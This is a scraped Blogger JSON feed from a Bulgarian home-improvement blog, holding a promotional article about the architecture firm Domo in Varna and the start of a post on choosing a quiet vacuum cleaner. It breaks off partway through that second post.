href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s2560\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1707\" data-original-width=\"2560\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s320\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EДа поговорим за \u003Cb\u003E\u003Ca href=\"https:\/\/domodesign.bg\" target=\"_blank\"\u003Eинтериорен дизайн\u003C\/a\u003E\u003C\/b\u003E? За Варна, за градът, който приковава вниманието на хора от цял свят?\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВарна, един от най-красивите черноморски градове в България, продължава да се развива и модернизира. В сърцето на тази трансформация стои архитектурната фирма Domo, която играе ключова роля в оформянето на новия облик на града. В тази статия ще разгледаме как Domo успява да комбинира традицията и модерността, за да създаде впечатляващи архитектурни проекти във Варна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"традиция-и-иновация\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТрадиция и иновация\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDomo умело съчетава уважението към историческото наследство на Варна с иновативни архитектурни решения. Те разбират важността на запазването на културната идентичност на града, като същевременно интегрират съвременни елементи, които придават нов живот на старите структури. Този баланс между старо и ново прави проектите на Domo уникални и запомнящи се.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"персонализирани-решения\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПерсонализирани решения\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки проект на Domo е персонализиран според нуждите и желанията на клиента. Те вярват, че архитектурата трябва да отразява личността и начина на живот на хората, които ще я обитават. Чрез внимателно слушане и разбиране на клиентите си, Domo успява да създаде пространства, които са не само функционални, но и емоционално значими.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"устойчиво-развитие\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУстойчиво развитие\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУстойчивостта е основен принцип в работата на Domo. Те се стремят да създават сгради, които са енергийно ефективни и щадящи околната среда. Използвайки екологично чисти материали и технологии, Domo допринася за по-зелено бъдеще за Варна. Това включва системи за управление на водата, соларни панели и други иновации, които намаляват въглеродния отпечатък и подобряват качеството на живот.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"висококачествено-изпълнение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисококачествено изпълнение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачеството е приоритет за Domo. Те работят с най-добрите материали и технологии, за да гарантират, че всеки проект е изпълнен до най-високите стандарти. Вниманието към детайлите и прецизността в изпълнението са ключови фактори за успеха на техните проекти. Клиентите могат да бъдат уверени, че избирайки Domo, получават продукт, който ще издържи теста на времето.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"признание-и-награди\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПризнание и награди\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРаботата на Domo не остава незабелязана. Фирмата е получила множество награди и признания за своите проекти, което е доказателство за високото ниво на професионализъм и креативност. Тези отличия са свидетелство за ангажимента на Domo към качеството и иновациите в архитектурата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко търсите \u003Cb\u003E\u003Ca href=\"https:\/\/domodesign.bg\/%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82-%d0%b2%d0%b0%d1%80%d0%bd%d0%b0\/\" target=\"_blank\"\u003Eархитект във Варна\u003C\/a\u003E\u003C\/b\u003E, който може да превърне вашите мечти в реалност, Domo е идеалният избор. Със своята комбинация от традиция и иновация, персонализирани решения и ангажимент към устойчивото развитие, Domo променя лицето на архитектурата в града. Доверете се на Domo и направете следващата стъпка към създаването на пространство, което ще бъде гордост за вас и вашето семейство.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3869737681641203539\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/02\/domo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3869737681641203539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3869737681641203539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/02\/domo.html","title":"Как Domo променя лицето на архитектурата във Варна"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s72-c\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=3&callback=jQuery112206674353835691713_1768844095604&_=1768844095616
body_size: 10285
content:
// API callback
jQuery112206674353835691713_1768844095604({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия 